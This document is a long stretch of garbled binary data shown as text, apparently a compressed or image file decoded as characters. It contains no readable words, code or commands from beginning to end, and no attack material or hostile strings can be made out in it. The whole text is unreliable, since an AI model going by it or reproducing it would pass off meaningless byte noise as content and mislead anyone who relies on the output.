B�O־qQf�j!���q�EV�a
���jlk��W]ڇ�!`E�G�,,�]
Ǻ\i�U�����	��Ȯ ��X"iI�8��8J��ʔ�H��ȇ̈� 	��Ș�	���� J�؋�T���l�X���X�%U
��K�Xz��'���;p���ʏ�S����\:a���|B��B;�(�^�1�T��g��lʆR��tԚ&'I��ÐmC� "7�}&Y#J�O�ԝ��%�wg%�ߟ�K����p�rv���M����N|РT�8��/��*����G՚>��(M�p��0n������j���j��4����/5�*�h��:�S��Ȫ�� ���뢐��x�����`U�[�\P���R���j��T��`
@F������U�Fb
����I���C������O�AV��HW�FH�8Oι�TS�`|����x�k�y`ԣG���� ��H���}	�W������	,1�P�HVA��wB)D˒�� I��� 	�h��@ʲ���PG��ɋPǒ@I� ɫH-�U��	jl �x���J�	��<��-=�mʦ��x���� ��?��b�-��������������𣋹�:���ȍ����Jw���ʼ8��;�ȧ��EL���HP�~��ǜ�$���P�����K�z{�r�s>�si� ���:�D��v�ZvF)�L�њ=�x�n�t�6�2��3�3��,��v��}__a��
G��4w������y����x�U�	x��� ����۾ɏ���a5F��Kl�\k�OQ�d
� m<o
0�,�����^��^�o8�Y��9�U�����g������pVz0jN����Jf��#o��(E�U� J9X�G���W|�]E���˖�˴L�$S�l�&�B���<˳d����$W��ɜJ�H��`ɋ��_
(��A �p>��& �ʳ@�˼L4��<���CBo���K��� � R2�,1��w��{�5�ʂ�� �5{������
��J���pK���� ��P��
�H���&�L�n�L-�מp74b~Jbð��_��ԟ���D���3J�ήs��t���MO:j�/���z��,D;0�����*]��w�0��1㧡�\uZ�ʹ0J�4ga�� ��LH��
x�~�Y��u������A�1��@ixO��da��󪋸����Qcp�oH
�ZVB��	��"�ʙR��c��yu�q1��`M��w�T1�8}S�ro�d�H@�`J��Q�T}zi<���e}\y������d9e$X��@�%S˖Ћ�D��䉌H���I��K��ʳ���l�<Ȝ�ʺ|��I��������!��=w��Eҫ�Y��L�����0w��| �>���ȇLIv������*�Έ�����{�j����!��Ĕ�k�P�Ĉ9�/D�
B������)
WC��]���ȉ���nT1J�X������<`X,��m�Q���8�=����8�e�w�	8�y�Ϊ��<�ȭ!~~%��_"1ª�&����嚭�"�#�'�4��$�U�m��(�&�4���N��� ���|��!�=�)R�=-� �'>���c^!�8��^"��l�eū�	���Kۗ��}�\+�}�����;��������*c���bL�ᨮ�'��4��h�-Jz�9�iɴ"_���J��6u�(-�n3�ᚉ�x���}��J �K�,!lH����
Ȯ L����M��X6ϲ`h���ɨ2zFC�w�{���q��yq��g6{�!�4c��g��fx2���������AsXSJ�&��7����Ȥ����QLF���j��d,�F��H
�u�ƫ�)N���(.��!9��������n	�2Q̇�j����Xk��n	����	�\ 
ݹ
Pʈ�p�(
�yl��(؎�����yo��~������-�*E-�>yo���	�e������� ���9�T�2�?���2�,V���������i����w���!-T�����N��"�/(�J��*��!."���N#�>i!$0�¢ N�����>T
��b2����`#'7v��8K��$����Ӗ ��C�F�sļZr��QL�R�K�T����<����k�-12ɑR�PZ�d�I�v*:�{�I�ܲ �g���6��y��v�Qz�i����	I���'z��'��ظy��ɘ���`��ҘȈ��LzM�S��Sᑇ�J�!���_IK�|8��w4���D�ïAb�(�a�X�K9�l�����A�r���d$?6ǲe${��p�Fr����)�X��j
��P(��i���Jˮ*�`�Ө������-���K�h���H�q��⽑�x�����i���c���:Fi� ��1^=�y��#�� ���:L�壆Rpiɚ������\���H���٪ͰJ�9�LI���J�8�u�腜�I�艣�H�����9������j�+���Q�4Z�#�m��wi�C0�:)X$���FV�0H����� n����*�M�ޟ���=��\��C��
� P����G��+�SHn8�8����8T�
� �����0���(��������B��h���ɟ*���B���@ ��XMk��(AQO�.���O�f�>�ͭN�(�耶����3�a�̀jX�H4SI����[b{+� ��<��4<F~��B+M�$K)E�A�j�ۈ�(�����^IǶA�+}�!�a1�8�|!�.�"wl�*6��*���/�qA�v���� ���<8�,�Pބ���ݍLX��<(�X������ŠH�Z(�������@(��*�XL��]#���Pi�0(��ѵh
��Ɂ��C�����X��*$p0x�����lȀ������p�ϙ�4������3�x��F �������������(���y			�{�MN�����,�)�$���������m�CD�A���#N��w�����0C���<+����D������I$��$C�rR`R��K8�MO��S��?�h��KA�� ����;������������ȵ��
� ���=ʳG��Ma%�@��ڢ�t���bdH���m��ƷZ�
ٖv\{�ca�������� ������-���
�����>|F Ψ�T�G��g�H�PcVrK�K��b�~8�az��n�����d�+��z��"���J�|��'���\@�ʩ�w �.�8�ω\X��X��5�
�\���J�?��6H��H�ߠ���8��h	��T���ˠ��v�O�-Q�8j��Hi��i�Ϡ�1v�*0�x	�$	��ͫ�xL�')�-��F��i��J������ȋ�t��?��ȉ�	�x��n��3%(�äHQ�߯�7PO�^{u��㑬?z��M��Q�CNZW����~,��ԟߐ�0L��(�7��#�Ġ���H:��@͸�k���
�YmTI��\w��3�Q�RlnN����{�T�;�����ق��o�XX��R?c�Q@�N�"'.�t`���G���y�aC� �{�Y��m{�##L�G4�ƶ*� x�/����73�Q�U�ZEg�#8έBDƟe/�^�H	�畄U��M��4� ��Ĺ%��H�dt �j�/_w�A��q�Tij/b{O�"��������Ǫi#�-#�i���������
�С��I���f�)���ʉ�ި��ȏx����Rp��t��\��	���wFE��)�l�;��t���*)�MӒi�L�P)�F�<�(���L�00m2��f⩞��jH�fM����{M�x�����ȝ�`��H�؊��IǄHlN��ƴH��鈶�4t 4�A��Fo�5����n��Θm����p(�rå��x ��`*��i���ԉI�)I�I���ᄋ��2���k�版�`�l�f�����@��Ƥ�p�,��酴(ǀ����y椔�	�ɱ$�Ɖ�%耒���G��h��i�8L�w��t,$� ��4�����,L���C2�.6��̶����I��l��l�Z�ڏ��/d�OE������	d�����$����ТXL'/�-O���z����4/���¢o�8����þ%[ZK���u�i��ê%�bŢ"�b��~ǀ���e�|���`^�e�����Q�?�H_�A��ʎ ��\ɚ������|h��
����ɝ�	�x�� �fHJ�)���� �R%��(�P���@�`��H��i�t)����RM��� �w��>�j��Ʉ�*�:��6��\ ����j��.���T��N���p���J�ɩL����n��_5�a�aʾ!*�,ʋ.ʤ����@�b"������i����`���Kc�I�����Q�����K��K�Af�������i�܄M�ٞ�+N(��h��9M��y<�O��h����t� +Z(��$Ȝ�/�CK�:���B��H��"͆��:䊒���b����ޯ��b��I�l��\��(��舖(�w�(��L���,�v�LE�)À*�L����V/,B�r���v��6�Y��1�[�% ��Â��Dg�0�uR��TǴ�*<�e'̮H�����wf/^p^���������
��I����検i�ʩ��I��	���Ʌ
��J��ٕȝ�HS����؝(ȞFE�F��P��m��̈́R-�L��I��h�Lh��)��F�L�����H�֨�8ɑ���؇:؄�I��)�K(�)�J���j�D͈`I�[��I���w.��
�p	��	����b��՛5��ԛ����ۘ9
���7|#�L���.�\ʰ���h�&H�W�����W��[��B�ě����J����I�h&fbƴ�	g\۞���k��I��E���N9�<AyK�����h�~[���)�!늤G��G�4ː&�tB�G�'�(��Ȑ,��`��d�sjk����z�|�̶����o�ɟ���ʬ�����h�f���p��������r�茵RK�P$��Z�d���b��)͆b�w���(�|[�R�tLL/��f+uN����Hl�L��V���H��H��F�.b�䚈�e��؎�ـm�	������	��i�����	�t�,���� 	�4Ŏި��ʈ �����P���H��������V��>-��i��x�Щ��	�t�V>��t	���88�X���jhe�È�I��聹�k~��HjDȺ���]�``����8I�����j�ሓ�蟌����4�!�B�`�����a��U}��!`��wu�{Nf���h'(�v���ɱk
�ާ2��aI"�J�����YTf��	����)�������q�다hk�h�	�b�g�Ǟ��޷�G��H��i�t���^�����Y/�C/,���0DCɜ��r���X�ʞ���o��ü��͎ө��Ȋ����������Y���i��Ϝ6,�`�����/�F�²z�6˜Bd�����s*/���+\��?�=��6g�����{!�V�Z@���H�lO̼�"�:�wD|�[��1��x� )�n��	�\�����6Q�ܩ�X��ȋꐊ ���ɩ�� �荨���ț������Z���#�)��(�~e��H��)��	�–�i�*����F(�����}��)��	�0 �9���*� I��;2�%��9xj�ѡ�I������c�D����nN聎H�j�7����ԻPD5���۾�� 
�D
��6�y�\�����ZH�F��p��б����?��n�ة�#����eew�뺢��9�,�ĩ�s�M�I�k�8p��~�؞�y�5Py�N�F�k�z����D��<�	��K���B4dɂ̷�?�I.�\pz�(���j�O_�܊�/��	��O�NɊ�����X�����f�,+&k��ۑ�r.*�|�D��hkB\�X�B3���%�%�Z��[R�'��	-^/ �?�,�Z���gL�}o��M�,�������?��ZI�>i�:Ɉ�(�|B��KA(����I�����Ɉwj��Qf���ɼ�����д韴ɔփ��҄�t=�i�L	����O?�X@9�Ԉ�����CȝL��m��L�j�Ȅ$4j���Z����ѷ�����2�I��J��I��J��hDOH��I��&
���GO�젡��;����p���)
��Y�Y��ɋ,��[$sL�&���ZQ2%yJO�9c�u�ީd�x��[&�,N���jFf0��+8K�鋽���i��Ǩ�):=a��I�KGR��>��C>l�$����w&)�O����B��B���Fo>������W$�Ɋ���N)��q��ͬ������(�����pO2�b�Z�,�t:�>l�Z��$���?�L���1M,�
��Co���6�_5��/d��Bs`�#�?�d,���ylǘ��M��<�nI$\�d�҈��M?������Qe�v�>(�6K�h�	� ��z��)�?ɞt��_c���R:c���0���Ҫɬ��5���c�t:��ݩ"͔��L��=w�霴i��	Ī�D������h�
ު����I"�À�ʍ�I��;�!{4�^#{QcG]��kcf�>�YY��߰�y�E�ZsL���_2�&��m���� {��o���e к���S�	_�K�֫D.��d����苸3:37yJ���yP�)�Ɓ�����A�|��h�J�e�Oʻ����|˔=o��*�������:݀�Y¼+��@���]�J��k��r\�	�#�Ҩ,`�)�
#w��"�F�����C�"�̯�bYX���
0����ٛH�\n�������H`Y}��|`�ŋ���C�+�[x`��
NxFͳ���Ņ���I
��X�������P�\B��Xq�=�r�I��A���̙+@��V4*o�S�|`���i�K�[���(��<k��B(@z�)~e����I��L��DW��� qx)ɇ~�*�����B�x���4����ؘ�
���όI� ��w�&���	�������ظj ����v�ȉ�PYj����^ +�n����[���ث���l��ш���H�˪�
�����(������8R�}Y�����B�0$]8�E�&DaB����/�  Jo�;p1�(
��à8�æ��HC�4�r��4�J����B��:a.�"���	���H�H!��¡/Zb��������Q�t��)��B�}��[����J� ��������h\ɈˌB����������w�
����ت2���@�|�� ܁��E\G3k��F̛����[��*$sZ��D\���a���������д��E���턞��m���������ֶ1]���E��D��S�۴�9�ٸ�U܏��������E���ɬ(�h��'JE�H�M��x����`���4Y���#Y��)��6a�?�����P���I�1ȉM�:�;V��|(�W�vJj�tyʫv����k��e5��*�i��A ��ee�Aw��������xJ�RQ�@�LA�������0�� HGy��ɀ|�0i��$j���N�+��VPk�R�vp�v�v�Ɓ-�!���h��y����ช�9��&n��X��艋�����[&yȲEa���~L����؀p]�ʉJ�(�1�H��p ��ʑ�),�)��
�)�����"�\������m"�@B�H괈��
�=Pɠ
�$)�%��� ?�3$���9޵�(%�%��!��^�����д�w��*��(�������|+����v@��DHӯ������H���ԍ���T-�!��ؤ�14$��YMۖ��ҍ��k��,�.������ ��(H�̓ELz$���`Q�y�2�������	�����(����	?R���ȆF�[�`�PL����h,���h ��J��P~���(��8H�]��8y%�S��&��ꏳ�\�nk����8P	�����ʝX�\�2�k��`��ǽ����@wi����:���h��@��i�M���(�x��?��^x���J�8p��橲��K�(��N�����𸢈����\��jkY���,����T�Z>�,pQ���2Wx7��A�՚�Z�ȇ|������H:A��$�ɯ�Ta��D���}��u"��������b����@ �\j�"� �	���޶d���̪��� ҰP��lj�E ��n�M����\j����	��a>D���*�L=�ZN�9�}ꀊ�Iw�.��a}�� Lӓ+�͉:ό*�2耤�x@��:�!L�,:�9P�����o*�#|��l?Z�<����	-�Ӿ�?�	�0,æ���
z������T�����ʂ֔�N���%�D[�n0�kϒ̟��X�d���Ȏ�p���F��O�� �P:�����HI��x̗b����&�_�·Ft�Y}(�հ`F�n��J�LX�����F�Uq���B	� I�?���b��� ���N���ȲZ3p�g����w��" ��O(
�p+��L�&t���]�U����$B�^<f��CݒQ��cj�����|c8!7����w#�Z�.�b��.Y�X�I�X�0����@%����*��� ��dF��扈�΢�P8ܯ��K�h�sN���m"�1~���"ԳSN�N�-`ݯ�V�������N���M��C��a���9�(U�_<����D���+><m��?��ߗq���^y4�	�Ö������̭$� �M�c:Q���Ҋn�w������U�,ʐ��-@�ژ�H:��Xm�ց�*�k8���;p���Y �*%���.��
�,Ȁ��(��d	�k���s��8����(ȗtY�L��v0�\��pˇ���b>�� ��UH��t���)}h���ua���鳝���Tk��/���O���YD-ﵗe�(u��o;�o荱��`�8
�:�ؙ6�vx��:�c
ߎǐ�"�zϠ�E��j������?���	�"�"��V��?N�l�o��7��Pw��8����杷�*�s;��}����#��]�奞��;�E8�㊇�j�������J8�=���}��ʬ�8ѡ����:�q��*ڢ�"�� 
}��X�H�鉗�X�X��8����餧���(����>��I��_��?�L�Y=�[�׉h����N�T�Ϲ?��k�c�ϡ�������υ�ϴ��f���y�V}�����Jȃp�L���Ԍ���Ϧ����ԨO�쏥�{�����]Z���Xڟ�/w�hJ�������ġ>����y�M������۽�����?��h��1(�L���������(h���h������昂AH��x���hL��^�a8��(��h�v��n�-�����"��"(�Y������X����a�&��h�Ȅ_ߎ|Ȅj(�m�"��5��;������|���(~�v8�x��Qً�(�����h�v��͡����j�`��3��H�6��gۈܑ�J��g+���	�Ȏv{w��p���������HĜ����P^�����ܯ�x
�`�`��7J�)�ʋ�m�
��L�*����r��r�w^�=���� Z����(���Ĉ�H��?�n��}��������G�����)�����Y��mZ�����,�J��Ͽ�@���_�V��z*����)��9� l��w�aZ����<H�����9�����<�o�.���)��I�Έ�k �I���!��1��h�����I�	��I���w�����ȋba`��H���6Ɍd(�6������3���E+�.����e8�/�����®��؉���S�7��Y�+���eH�$8�"��Y8��M����N�Fh�j8�j��X���,LȇB(�ި�H�:ȂB�P��؂�x��؆Y���Z�ތ*�����z���؉RH� (�vX�wO�����ݫ���A ��	�����ي���1�Ȋ�J�(X����X�A���=�i�Fl���\�/8�����jw
}���;��	j̾Ѓ��A�B��?�*:������8:�l��q�8�Q����?�,�� ή(��Õ���Y��,�R�����!�oʘ���[�eZ����)�fݘ0��<��ﻯ������Y��)��)������V��zm����8�j���'Ԍ鉘��I��;�������ͩ�;��<ܻ�{N���X��b�����(A�������)a�����6�X��h���7���w�h��B�F�_��x�Y8��(��X�LX�H�h�H��H�񃌀}���?-?��?�x�B8�3X��80C0�S�p�1��"h�����X�������=�2���ب�
�88�lx�Ĉ��m�-���������O��eX�;��α����MR�H����ʊ�J!�a֊"�(	������������M��XĹx߂LȠ�J�x
 H6;#�0��m!�A�B(�B��8�r^$̀�#������w%��P����؂؃�#�⠞#�͉��{�{b�9�x2�8!�#��"�c*��i�^h����ܘx� ��8�J����9��i�N�8�I��\��I�k��+���������L|��I:���"<�'�����#��(�˽��<���	ȁ�����\؈�c�tH�Ȁ$h�����H)�H�������8�vH��)t����Ȁ)������X>��;�2��-D�-$����x�JB'B�w�S��?(�:��4�4{�����J.�؅8�Ph�����gh�z?��h�Y�㸊4�(�n�4 ¶W����K��B�F�}�P�]�������A��-�B�������x���V�X��#��� h6�7z�5Ҡ��������� H�+���`��
�::�� �Z�� ����@�HX�3��Lz:^�}8��y��٥ ���`s������xM�U����f���9\O!�i� ez�<�M�����w�h�<�a����[���YM�������:0͚����!<;�)UqM#���+���H��y[oQŉ�)�pt�hs��ȉ�T�I���O)<�Ȁ�t<�h���A�R��������8�sH�
;���e���H�X�[���ȋî�樌�X��ؕ�H��B䎖{�NE�H�Sh�P،�~�^�0C�H���C�x�dY��(�2K�0�Vm����h�8�`V��� �E
d�E<>-n@��v� �Q�U�4���4~�@w4iK�БF�p�Xs![��^��Z�.US5�"�{ߗ8�8
�6bcЀ#3r�	���q#	��rÂȂ �k?�|��P�����%H���L��Ė8Z.؃��)��^�����C��JxI便�ه�&��e&���Y-��)��I��� �i�$QJ{:��I\��#��j*�	`�ŉ���p�9��|�v}�׉�n��YI���M�����CL��]�^�ޥ��鄼�+9�5�>;{���Þ(�C���OB\��w�R���;(�X��th�����>�(�D��(��؅�D��H���글�8��H���Z0O")�r`�H��x���fk����fk�fIx���d(�Bh�ט��fD�g��p&g�x����0[b�X��X����x�x�؃Lt�꘏���ǂ��X��X<��X�v�����`E�4L1>��@�nd��}���!w��,	y�GZ.�ZN�!��q����Zw$�M؅_H�����
X���j��\#��$*w���k�Ƃ@2�-҈��#�Ӭ����)iƛ�t���.Ȇ�Ѓ �����E������T�T�am_J�h*���0���	`���v}�^ع� ��ϱO\�ڧ ��@����2(oW���e ��(�V!�G��m*���mљ���QM�{Ĺ����X�!x�ka�k�Ե�Ь����鼷����	�<%��x˗h���*َ�H<���HO������H�ƃ��Ȁ�W�XOtx��؎�T���ލ��|Lw��#����zo�����{Y[�����nAQ��B�lG�
��6�1X(����S=��L�"5l��*B�"��=�(,����/�"�%�=�Ӊ#�=�]H���&�=9]����K��#	����[
D5�[���������fk)�NΒ���F�������΀������_!�&�u�>��� �E�=��d�#�e�3� �1�T2Mð��,���̂H,���	���a-���b���T5��TȀ�D�~�h�w���cB����y ����0���(H�yí���*���X̦1L�ۑ�Ϥ���b�Jܨ�	̘�Ɏ��ޜ�I��q��w�wv#���1�7�,q����ݘ8�	�씙ʯ9(��ԍ�*��7�ک8����.H��h���1LJO�%���,��F�+�
t��LE��L;ȣj��g\'�aƧ�}Z�|��������±cd��@���p�܏���܏0	�����	��X�޵Th��p)^w���K��*߿����`K�(؎�����-��>�������٭�4- ���ʿ��9�@�/����eM�U�`�h��v� ��a!h��. �.�"#,b�1B�"'�>0�&VjNGj+��h�1�009C��x��~r��H��d
KH�'O��$��������`F�0�[�������P�!���I��>F�0i�l�l�1�o*��2<!�)e�9C@C{X�d�ĮY��.ɳ%@�7wvЃË=�@�b��G��$x���X�H��(��YA�$�	��Y-y������_��٢!��X��lN�@d�Z�,��ˇHȖ,�O�4���C�Lz}�L�-ͥ=lZ��5���ȏ��ٳ��8���XF�)7�F��9XC���VCkZ�Xs�`C�-\��H���	�(����i��B����!���ˈ�p\ٮp!�+�|親�Ԅ���@ξH=J�ѧ�ބ�0���	�L0)?�y%�)����3���l�|��w�IX���-��zC�L*J8M+������/�������ݤ���4����Th��^��P��8���.�6,	����Eh>�b��HG��A(�N�ƸJ��Zn���E���="J�2i̥�h�*��ˆ��9n��Y�ɚ����*��H+���DI�t{H��I��*�=�εX	��J�ty����t����� �)A���p��f�/���ʉ�����$`�����Y��	&�(�"�w�5 ���V�?*�< ������Ҙ!�VKy6<2�Щ�]C�Xt�G�} �|:����r�[�;̰����!x� �ߨg��َ8�T����1���H�Ȍxې�)�I�����3 	�/X���6�I��u���$;�=&%Sڎ�kRʖ� e�M�}�L�MÈ�=�4"�͠Jc'=蟝�M����{��s�B����kLV@N%`��y$�j�:?H���1����40�� ���L��t��hX�Nw���
U��ۤ����-���R�嚳X���ix
�P��P:���2�
��H�zh�Ӌ�ݖ{���š�I�7mʜ��ʈ1��{+V(��
���[� ��Fc�f+�~���D��-#bN�����ĕ�V���X���*��a�8�� `���V����){�ق` �b�g��U���-G��b(@�[r���Ά��g�-�頷�JW*�~���ډ,��x	��	-�鋯�I"��
ӽ��]Ȃ�XFw�<����}����;�`���C����*�0K2~��d�#3�p&��X8=|�PH�>9��d�KPP�y��kۺC�&�Ģ�D��-z�����1kA�ޟ2,�=􉍄ԓ���> �"�q_F�z5?U:�\��J����ȑBQ�S1W^Ңѱl �����@s��87ľ�(�~�naq���Y��f�ˀ�ip����H�*PnT�/���hި/��ئe?,��l���_��>��}���SQ&Kg�qd"�4��!�2w�	�貌��M��n`�x� t*����ĩT�����)�=!��B
Ҳ6̐��L�v� ����f�,�q��y&�m*.�D�X\����""�4s�}�� �Ffr"����$�)���`?Rx��<?�`�t؝�\��sR_J�>8s���j�ų/�u ͥ�"�>��K�d��9�_v]�QѼ~08��+è�A�]>�P�����MT�QG7�Ge�����Ү]����&am�
��oz.7��w���H� ������J�eNL�Y[��_SVI��X?~`��@����� 	����	~�&��G�8�	����� ���Ҁ��9�s9�z/��Z������`�����i�ɀI
CȰ���!,���1ɈI�)��i���:f����/�|����H�I�T9 8�u��A�x�"v)��#��3�
��Y��(�"���3�ة%Z��*�����˟:�����۴�ȌO�L�K)��)A;#I�)�w�)���:<�Q��zLě5،=\$��� �� ��C�$�M$`�R[�'��Y�0x�'�<82���Х]�6_
	��6I`��ȄM�"0�,o۾���o{%B���H��H������:�p�#��`W�j�er����X���7�p�֊���{72��B���
}�ԠH�@�,K� ����j������<ȃqH��EQ/O���� ����������Y�K�T�:��Ѝ����๻����w"��D�)/�`��� #3:}�n9����/�c����J�0��1����震���:�� ��
�(	(�g3C� 
��;"3�/BC%*��|�����a��p;籣0�<N������3)@;����<4��������*Fs4��*7rĮ�5��$�̵�5�;$�MB��+5��+�b�h��*�+����d�h��j�,��̢�0�6M���S�m��0�|؇b��څ]�'q���z�c�����l���l�w8�~(��<O��'���(�~2�pR5�O�0ظ�G�����腀@�����UȈS@�� ��8��A��ɛ�Pi�j��R���tU�9�����h���g1l��!���J�p�鐡N�!|��顪�����q��9�i2
Bza����1���("�CH���,�'G�
�(3���!��	(5$K3K��[��*I�ɔ#�a�L����#�$���L@���ğC��<����D�˽\ǜMMµ]�=��5_w�+��=�<5V,�S,�:�Q��x�1��C=1p���6������	����Ffp��uۨ;���pR]��(<IxR�ւ~�7x��y���P�����`� ������ �芫س<|�C��G@�~$����u�	�`��
:y��
������j�� F�j��Հ �������uȢ���K����� ����ÌR���ʕ%������1t`A�ʱ�����$�!��!��#����wڲ����3�+"�Ù
a+��p�2�;3K(/��4��
�F\��Q;J��2��K�NK����D�J.��'�\���Y4�1�$!�5[����5��E-�A�M I\R5�5�Vs�R��%X����%�F>����%ű��Ӷm$�W�6�?�2�����S��?�p�4�U�0���À'r#�ƈ�v��؎�@U�^l0�(�h�s;�a�Uz��w��ćq*�vT��8� ��`�͠y.�q��������"����/�w�c���A\���������=���(���#1�Q�����|9���AY�/��W�y��m!J���:{�T�8eɡ��!�աCٸ�)aMt9�����s�+���kA|Z��6KK""R�)5DK��(%�4I�L��A���<=R���DL��輝4=-C�LLE�\0(��\1�E����S�A�+�
E��M�=+QT��r�Ԍ��0��t��u+jk4 ��ETJ�m��T�4)6`d�Y5�\����.�x%a�U�w�(y2^�5������XU�P&�v�h&qk�oP��(?r�.C8�B�@Gr������ߴy�`�q�9�Z�q��ȸ�Zߋ]�	򰲟�1���S�2
�I�Y�|����|	�P%Ќ�	Lɻ9�AhYJ�����0�Na�D���hIɺ�����ؿ!��+!�����+d����u�NN8���ýtO@F����%2�$һ�"���7�����)DK|�� �O���0[OL��L�:a9j�DR'wj4Yt4!:�HSZ\���\B�=�%\AzSI%ž�Ե���TE�"k�
�I�Z2k���I�Nqk("]S�F�3%����3c8�yJO���K����U������0l��͆�p�a�ǚ ��m�eO���|�U����Ն��(����:�ӘC�ȯ�ØV�e�Ÿ��)X���h%�1����������I�cIZ9��(�$\Ax�R�m��3ϐQ�����d��fI 	�!4�Ta¿���!
�Y��)��wpJ̉R��.)�Ky�K���F��O8��8� i2����MK��R�IR����a;�)#�:)���O��Rۯ�=E��$�6�$��$̭Ŧ�$��5��^�M7��B�QS���y�">�h\b#��>��	�ґ6�,_���8�+�N�c��=ήKxY��bX?�����F0�����p���.W@��>�j�z�f�Ɛm���`�~:�3a��_uF�����8@�%!�r�Aa��攴	�	���B�we���񠔁�U�1r�ȸ��������٘���	r�0��B�+� :-�9�����`!�	Ì�h�ՈC���B��������g�����Ɋ�)��J�rV�t��23"wF(�M˺]��j��r�����a��j��D��)�F)A,����E�[~��
S�S)�*�b��M����+_��Q�k�
=���%�U�y�*�@}��S��ǥ��	l��Qr��|���cG�z��cZ�Ups�̨c��U�]���v\c5wn��@ldZ�khR��j�����D��+a��Jqc������8��@����Tdy����H����N�s�����+ ��������C��	��1��	W	����$�	����s �2��rh8����$�cd����	e�!�Vi�z2c���/��(ͳ)�
�p��d�9��Hgt^�S�~�w�7��E�jCk��D�Ď������m/)�4���9"��L�6�\!�\�vx4��	�ͼ�b	O\�w�+�>5MmEo�%OE+88�1@����>�upDuk�����藃����	ʃ���y�A����J��Öu:|�� ۟�HLD�%Ʀ��2�h��ֽ�
���̳�mj�B�����"܀��X�Z(	����:���C�#&�������	�`Y��R�XdL+���\�D��=�9�Jz�x+�!�Xb��J-�!\�z�ʜ%�#%¼iL�7���e��<Z��\��-¨���鎊���k����w���]���W�*ßCȉ�$5��'�PA��d>K{EVK>�suY-�T%`��
��d����-˻a�۽S�(	��̍���ʂۨ �����Iݝ��Q|����`Ȭ������@i\��ȑ������Jꑥ"*�B�k�"�+,�˂��v���Sș,�ؔ!��R������ �1��Ƭ����a-�l Ѯ����8���XK��PI��6�o�&����x/��(�)R�H)�2�*�"��wD�؈��ҡ���
�Dx�!/���!���/��ν�,9���,I̒�iROˍ�\�Ɂ��ʅ�cX˛����-�JΖu*���だ-����낱\ʅ��U�[��J�� `���?��%�Dhɋ��-ۈZ�7I�8e���à�ޏ����<]�L��_�%} ���/zy�<Йˏ*�:9�+�ށ�L	�	����E1�LX	���,j^����	�Z5q>Q�L�*������X��������w(=�M���LE ������m�U��AEe��N$}�m����H�lg6���(	���܃��¡��P���p�������p) �����^��Lh�C����:t�C̞a+f��Q�"Ǒ.�0m��t���|�W.��o��r�(R���~
���,��!*n��v.�2�-�"����.F�v-H"#��ފ4��m�Օ��5�@'��ꡌ��(@̢*�,������@��t��(P�,�8w&���L��IJ��ʑȌ��Y�Ī��0�6�( �h�ϸ
Ȕz	���@ͥ�Il�����QҮ��]kꛈ�J:n��θ�Q��<�N����NME�I������έ̩�#�9������+<��	�����=E ͤ9iR��N=78��+�$nh8�� ��^[>$ի�2�MN^k�M��(�n�0��v�
��J-H� ���o������)j�`��B�n���	����2��w�&cU
,��iF�Ț�L3�QJ���x(��榇��|.�)�������m!�
z�(Ho�y�|�i�-���uQ	�*-pH�R'��]�!��7������$Zx���	����������H
(9�h��Č ����j���-\`L�j�����Y�����ʚ�����ˑ6��7pH��(.���w���<�J��d��j��;; M��	0��^�G�	
�Ģ�i:,ϼ1��;��z��픅+�� *�wb������L�Z L�%فHDȒz��[��N�E�FK^;�8��`Ȭ��9WF�T%Q�a����S㊋NƮ/�C�梑+=��v���ᰌ���x��:��p��L���|*E�({���촧��� {nbԿ�V��ˢ�X��U�K,�Џ��M ��ٷ5̮��A�DV{^l����Ǝ%V</��|(���!�mk q��Y�H+p+Wu������@�h�w���߁��ͨ���ֱ�/LZw!�������A�ϐH���+"��I�p����L0Xd��P���$٤x,�%ٙj�Ђ �=�)ȍרއŮ�e����:��#���:�ޜރVl���<N�����q"�^�2�=��CѾ�k;�������!�%��O��>3���,S�&Z�_�C!�
tp��/�F����2P:��S��H�Nv��&ҤA�U�ʟM���jJ��y��U��j`%(�����lQִ����*o1p��byw"2uN`�$��o��o�,X�\���AI|�=�2lu̙�QLG����_K[ə"��\)�V���d{�S����\ϭ-!{y��� ��l�<ۯݡ��YZv�.2
����$�z<�0��\Nh4� "ز@ܹ�j����af������ͅI���J��8{�J�����tH���"+&��ъ���l2Yv%�Ę��w��	���Ñ:����l����J9x��"[JΦ>�������(��?�}�^w�Q�i�����HNhd��9�LP�I�S�Go���� 鷝��6:O��m��Ye&-/�ta�ݜz�)������̉������ƻ���� �����@ 4��a`_(�=����8�f�P����O�PL�����Gzܐ(��M� ��d�����V�px̱J��*x�*�U�}� (� BZ	�!�©#Е%4�%@��љyƅ�Pّ̌��X�t�ܵ���1̓2Q)Q���wI0�Wq���V�����X��x�u9���J�ѠO+iM�(�ZLD��\�LȈ���hװNT�������ȏ���^C���N��� ͩ��m��K�h�u�9Y
%i�G,�� �� G(��MO��Dд�B�Έ�S�ɓ�Z���=��T]���2�K敎�N��J0J�=�J��HȘ��E�5Y�j�	�����}�ltӾ��< ���`�����n��������Q�l Oa�	iF��O�[���w�A��A���EAA�����R�F�G(�B�z�v��j���.,� �U�QG�B!�����w�I�5�N\&�8��'�-9)P�����J�����X�E�*��4i�,�(12X��劗j����ʸV���T)��D�,�
����H�!�ֵ��������N�$J��,��^8�YhRQ�^�	�ȩ�D� ʩ����$5�� R�-^f!^��k�XJG8��*��O|�O��N�f��E�ԫ�����8p�Yw�
���Y�1M��KT��3m�uh��5��j߂X�����M�d�~k��G�h�) n ��,���F�b�t�g<[����
�,�x,(�R��M� �� ]�}�BD���9�i���2P������s���)���u��\[�՜���˝�Uڒ�%��&�-ɀ�ƹL�a9t\����C; �-�5UTmS��֢٥<L��
����Jو �p�Ւ�����jع@MJ�����뜅Iw�^�����N�&ʑ]�B����N��!]��`�M��l�����H%]j��H�ij�$Zp��O%���F�=��^4M���Lx��M��� E�8~����N��E4�O�%+�ݍ�yZ�_�� �_�d����P��|
��T�>_��o�[�����۬�T�N@��� [̚�d�ΆPeܔ�@��T�.T��,� � � D9������*8�,|T��X�mY5P�\�hPض"D`��w!ܚԩؑ&�!uq���
����L>�Ͷ
���X<�������M:�!�d�l��|������a��L�܋����
����8a��j�=�L�RM��N���N���ZM�DO��Y$����-O�"��+*��H-B*c��&5��A��b�$�%�š�n��2W1��TEt�#�n�⏔�n��K�KV�^�&�}Y�T���XM��H�#4��	��\�w�����L;�(|� �X�� �N_wo��?V���l#1����h�A�	���5�,A�����*@7:, Y�E5(`h�y�J~�Ŋ�Mr�)s4�Ǧ�؎m-H��2 ��靮	�	J��ɉm��×�j�U�P�����a�tJ��
�M���1�T��쌁�L����@�3`��xʯ�K�P��-�Ս;�I(J��D�ήJ�}�e��*�-�����*� ���b����N�Rg���JO�.��
